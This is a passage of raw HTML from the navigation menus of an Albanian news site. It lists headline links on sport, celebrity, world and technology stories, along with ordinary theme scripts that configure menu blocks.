><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"K\u00ebshilltar n\u00eb vendet autoritare\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/01\/IMG_5110.jpeg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/bota\/bote\/\" class=\"td-post-category\" >Bote<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/keshilltar-ne-vendet-autoritare\/\"  rel=\"bookmark\" title=\"K\u00ebshilltar n\u00eb vendet autoritare\">K\u00ebshilltar n\u00eb vendet autoritare<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_29" id="tdi_30" data-td_block_id="tdi_29" data-td_filter_value="" href="https://abc24.al/category/bota/">Të gjitha</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_31" data-td_block_id="tdi_29" data-td_filter_value="47582" href="https://abc24.al/category/bota/bote/">Bote</a></div></div><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/pse-termeti-ne-japoni-shkaktoi-vetem-01-te-viktimave-te-atij-ne-turqi/"  rel="bookmark" class="td-image-wrap " title="Pse tërmeti në Japoni shkaktoi vetëm 0,1 % të viktimave të atij në Turqi?" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Pse tërmeti në Japoni shkaktoi vetëm 0,1 % të viktimave të atij në Turqi?" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/01/349D4XD-Preview-1704235757.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/aktualitet/" class="td-post-category" >Aktualitet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/pse-termeti-ne-japoni-shkaktoi-vetem-01-te-viktimave-te-atij-ne-turqi/"  rel="bookmark" title="Pse tërmeti në Japoni shkaktoi vetëm 0,1 % të viktimave të atij në Turqi?">Pse tërmeti në Japoni shkaktoi vetëm 0,1 % të viktimave të&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/cmimet-e-grurit-sojes-misrit-priten-te-jene-te-paqendrueshme-gjate-2023/"  rel="bookmark" class="td-image-wrap " title="Çmimet e grurit, sojës, misrit priten të jenë të paqëndrueshme gjatë 2023" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Çmimet e grurit, sojës, misrit priten të jenë të paqëndrueshme gjatë 2023" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/01/Screenshot-2023-01-03-190432.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/bota/bote/" class="td-post-category" >Bote</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/cmimet-e-grurit-sojes-misrit-priten-te-jene-te-paqendrueshme-gjate-2023/"  rel="bookmark" title="Çmimet e grurit, sojës, misrit priten të jenë të paqëndrueshme gjatë 2023">Çmimet e grurit, sojës, misrit priten të jenë të paqëndrueshme gjatë&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/the-guardian-serbia-nje-shtet-i-kapur-problem-per-ballkanin-dhe-per-be-ne/"  rel="bookmark" class="td-image-wrap " title="The Guardian: Serbia, një shtet i kapur, problem për Ballkanin dhe për BE-në" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="The Guardian: Serbia, një shtet i kapur, problem për Ballkanin dhe për BE-në" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/01/IMG_5109.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/bota/bote/" class="td-post-category" >Bote</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/the-guardian-serbia-nje-shtet-i-kapur-problem-per-ballkanin-dhe-per-be-ne/"  rel="bookmark" title="The Guardian: Serbia, një shtet i kapur, problem për Ballkanin dhe për BE-në">The Guardian: Serbia, një shtet i kapur, problem për Ballkanin dhe&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/keshilltar-ne-vendet-autoritare/"  rel="bookmark" class="td-image-wrap " title="Këshilltar në vendet autoritare" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Këshilltar në vendet autoritare" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/01/IMG_5110.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/bota/bote/" class="td-post-category" >Bote</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/keshilltar-ne-vendet-autoritare/"  rel="bookmark" title="Këshilltar në vendet autoritare">Këshilltar në vendet autoritare</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-95968"><a href="https://abc24.al/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_32 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_32" ><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"555","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "3";
block_tdi_32.block_type = "td_block_mega_menu";
block_tdi_32.post_count = "5";
block_tdi_32.found_posts = "8126";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "1626";
tdBlocksArray.push(block_tdi_32);
</script><div id=tdi_32 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/ronaldo-zbarkon-ne-riyadh-mediat-zbulojne-detaje-nga-kontrata/"  rel="bookmark" class="td-image-wrap " title="Ronaldo zbarkon në Riyadh, mediat zbulojnë detaje nga kontrata" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Ronaldo zbarkon në Riyadh, mediat zbulojnë detaje nga kontrata" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/01/322465488_698440611648290_8401204868216904249_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/ronaldo-zbarkon-ne-riyadh-mediat-zbulojne-detaje-nga-kontrata/"  rel="bookmark" title="Ronaldo zbarkon në Riyadh, mediat zbulojnë detaje nga kontrata">Ronaldo zbarkon në Riyadh, mediat zbulojnë detaje nga kontrata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/foto-me-trupin-e-pajete-te-pele-plasin-kritikat-ndaj-infantinos/"  rel="bookmark" class="td-image-wrap " title="Foto me trupin e pajetë të Pele, ‘plasin’ kritikat ndaj Infantinos" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Foto me trupin e pajetë të Pele, ‘plasin’ kritikat ndaj Infantinos" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/01/Infantino.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/foto-me-trupin-e-pajete-te-pele-plasin-kritikat-ndaj-infantinos/"  rel="bookmark" title="Foto me trupin e pajetë të Pele, ‘plasin’ kritikat ndaj Infantinos">Foto me trupin e pajetë të Pele, ‘plasin’ kritikat ndaj Infantinos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/ronaldo-prezantohet-te-marten-te-al-nassr-mund-te-debutoje-ne-javen-e-12-te/"  rel="bookmark" class="td-image-wrap " title="Ronaldo prezantohet të martën te Al Nassr, mund të debutojë në javën e 12-të" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Ronaldo prezantohet të martën te Al Nassr, mund të debutojë në javën e 12-të" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/01/FBL-KSA-NASSR-RONALDO-1_1672457273799_1672457273799_1672457296167_1672457296167-1536x864-1.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/ronaldo-prezantohet-te-marten-te-al-nassr-mund-te-debutoje-ne-javen-e-12-te/"  rel="bookmark" title="Ronaldo prezantohet të martën te Al Nassr, mund të debutojë në javën e 12-të">Ronaldo prezantohet të martën te Al Nassr, mund të debutojë në&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/future-champions-observatori-i-futbollit-cies-vlereson-mario-mitajn-mes-talenteve-boterore/"  rel="bookmark" class="td-image-wrap " title="“Future Champions”, observatori i futbollit “CIES” vlerëson Mario Mitajn mes talenteve botërorë" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="“Future Champions”, observatori i futbollit “CIES” vlerëson Mario Mitajn mes talenteve botërorë" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2023/12/D025A4A9-12B9-451D-B9B2-AC28E1395412.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/aktualitet/" class="td-post-category" >Aktualitet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/future-champions-observatori-i-futbollit-cies-vlereson-mario-mitajn-mes-talenteve-boterore/"  rel="bookmark" title="“Future Champions”, observatori i futbollit “CIES” vlerëson Mario Mitajn mes talenteve botërorë">“Future Champions”, observatori i futbollit “CIES” vlerëson Mario Mitajn mes talenteve&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/kampione-serish-luiza-gega-triumfon-ne-garen-e-krosit-ne-bullgari/"  rel="bookmark" class="td-image-wrap " title="Kampione sërish, Luiza Gega triumfon në garën e krosit në Bullgari" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Kampione sërish, Luiza Gega triumfon në garën e krosit në Bullgari" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2023/11/gega.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/aktualitet/" class="td-post-category" >Aktualitet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/kampione-serish-luiza-gega-triumfon-ne-garen-e-krosit-ne-bullgari/"  rel="bookmark" title="Kampione sërish, Luiza Gega triumfon në garën e krosit në Bullgari">Kampione sërish, Luiza Gega triumfon në garën e krosit në Bullgari</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-95969"><a href="https://abc24.al/category/vip/">VIP</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_33" ><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"556","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_mega_menu";
block_tdi_33.post_count = "5";
block_tdi_33.found_posts = "12407";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "2482";
tdBlocksArray.push(block_tdi_33);
</script><div id=tdi_33 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/ik-me-gjithe-puthje-se-dua-hic-zihen-keq-kiara-dhe-luizi-krenaria-jote-te-djeg-do-e-shohesh-ca-do-te-ndodhi/"  rel="bookmark" class="td-image-wrap " title="“Ik me gjithë puthje, se dua hiç”, zihen keq Kiara dhe Luizi: Krenaria jote të djeg, do e shohësh ça do të ndodhi" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="“Ik me gjithë puthje, se dua hiç”, zihen keq Kiara dhe Luizi: Krenaria jote të djeg, do e shohësh ça do të ndodhi" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2023/01/PhotoPosti-938.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/vip/" class="td-post-category" >VIP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/ik-me-gjithe-puthje-se-dua-hic-zihen-keq-kiara-dhe-luizi-krenaria-jote-te-djeg-do-e-shohesh-ca-do-te-ndodhi/"  rel="bookmark" title="“Ik me gjithë puthje, se dua hiç”, zihen keq Kiara dhe Luizi: Krenaria jote të djeg, do e shohësh ça do të ndodhi">“Ik me gjithë puthje, se dua hiç”, zihen keq Kiara dhe&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/pas-deklaratave-te-luizit-butrint-imeri-reagon-me-nje-thumbim-per-kiaren/"  rel="bookmark" class="td-image-wrap " title="Pas deklaratave të Luizit, Butrint Imeri reagon me një thumbim për Kiarën" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Pas deklaratave të Luizit, Butrint Imeri reagon me një thumbim për Kiarën" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2023/01/PhotoPosti-934.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/vip/" class="td-post-category" >VIP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/pas-deklaratave-te-luizit-butrint-imeri-reagon-me-nje-thumbim-per-kiaren/"  rel="bookmark" title="Pas deklaratave të Luizit, Butrint Imeri reagon me një thumbim për Kiarën">Pas deklaratave të Luizit, Butrint Imeri reagon me një thumbim për&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/zarfi-i-zi-ne-bbv-albania-ja-per-cfare-penaliteti-behej-fjale/"  rel="bookmark" class="td-image-wrap " title="Zarfi i zi në BBV Albania/ Ja për çfarë penaliteti bëhej fjalë" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Zarfi i zi në BBV Albania/ Ja për çfarë penaliteti bëhej fjalë" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2023/01/Screenshot-2023-01-25-080741.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/lajm-i-fundit/" class="td-post-category" >Lajm i Fundit</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/zarfi-i-zi-ne-bbv-albania-ja-per-cfare-penaliteti-behej-fjale/"  rel="bookmark" title="Zarfi i zi në BBV Albania/ Ja për çfarë penaliteti bëhej fjalë">Zarfi i zi në BBV Albania/ Ja për çfarë penaliteti bëhej&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/java-e-modes-ne-paris-u-mbulua-me-30000-kristale-sa-kohe-shpenzuan-stilistet-e-doja-cat/"  rel="bookmark" class="td-image-wrap " title="Java e Modës në Paris/ U mbulua me 30,000 kristale; sa kohë shpenzuan stilistët e Doja Cat" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Java e Modës në Paris/ U mbulua me 30,000 kristale; sa kohë shpenzuan stilistët e Doja Cat" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2023/01/Screenshot-2023-01-25-075836.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/lajm-i-fundit/" class="td-post-category" >Lajm i Fundit</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/java-e-modes-ne-paris-u-mbulua-me-30000-kristale-sa-kohe-shpenzuan-stilistet-e-doja-cat/"  rel="bookmark" title="Java e Modës në Paris/ U mbulua me 30,000 kristale; sa kohë shpenzuan stilistët e Doja Cat">Java e Modës në Paris/ U mbulua me 30,000 kristale; sa&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/ne-pershtatje-me-traditat-e-arabise-saudite-georgina-rodriguez-shfaqet-e-veshur-me-shami/"  rel="bookmark" class="td-image-wrap " title="Në përshtatje me traditat e Arabisë Saudite; Georgina Rodriguez shfaqet e veshur me shami" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Në përshtatje me traditat e Arabisë Saudite; Georgina Rodriguez shfaqet e veshur me shami" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2023/01/Screenshot-2023-01-23-081110.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/lajm-i-fundit/" class="td-post-category" >Lajm i Fundit</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/ne-pershtatje-me-traditat-e-arabise-saudite-georgina-rodriguez-shfaqet-e-veshur-me-shami/"  rel="bookmark" title="Në përshtatje me traditat e Arabisë Saudite; Georgina Rodriguez shfaqet e veshur me shami">Në përshtatje me traditat e Arabisë Saudite; Georgina Rodriguez shfaqet e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-95970"><a href="https://abc24.al/category/teknologji/">Teknologji</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"557","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "5";
block_tdi_34.found_posts = "1470";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "294";
tdBlocksArray.push(block_tdi_34);
</script><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/gati-asistenti-virtual-ne-e-albania-rama-do-te-jete-ne-dispozicion-te-qytetareve-ne-cdo-ore-te-dites-dhe-nates/"  rel="bookmark" class="td-image-wrap " title="Gati Asistenti Virtual në e-Albania, Rama: Do të jetë në dispozicion të qytetarëve në çdo orë të ditës dhe natës" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Gati Asistenti Virtual në e-Albania, Rama: Do të jetë në dispozicion të qytetarëve në çdo orë të ditës dhe natës" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2023/12/Rama-5.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/teknologji/" class="td-post-category" >Teknologji</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/gati-asistenti-virtual-ne-e-albania-rama-do-te-jete-ne-dispozicion-te-qytetareve-ne-cdo-ore-te-dites-dhe-nates/"  rel="bookmark" title="Gati Asistenti Virtual në e-Albania, Rama: Do të jetë në dispozicion të qytetarëve në çdo orë të ditës dhe natës">Gati Asistenti Virtual në e-Albania, Rama: Do të jetë në dispozicion&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/padi-kunder-google-ne-shba-po-diskriminohet-gjuha-shqipe/"  rel="bookmark" class="td-image-wrap " title="Padi kundër Google në SHBA: Po diskriminohet Gjuha Shqipe!" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Padi kundër Google në SHBA: Po diskriminohet Gjuha Shqipe!" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2023/10/google-e-e-a-t-639b7a3ccfb79-sej-1536x806-1.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/kryesore/" class="td-post-category" >Kryesore</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/padi-kunder-google-ne-shba-po-diskriminohet-gjuha-shqipe/"  rel="bookmark" title="Padi kundër Google në SHBA: Po diskriminohet Gjuha Shqipe!">Padi kundër Google në SHBA: Po diskriminohet Gjuha Shqipe!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/google-prezanton-telefonin-e-mencur-integron-ne-te-inteligjencen-artificiale/"  rel="bookmark" class="td-image-wrap " title="Google prezanton telefonin e “mençur”, integron në të Inteligjencën Artificiale " ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Google prezanton telefonin e “mençur”, integron në të Inteligjencën Artificiale " data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2023/10/google.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/enciklopedi/" class="td-post-category" >Enciklopedi</a>            </div>

            <div class="item-details">
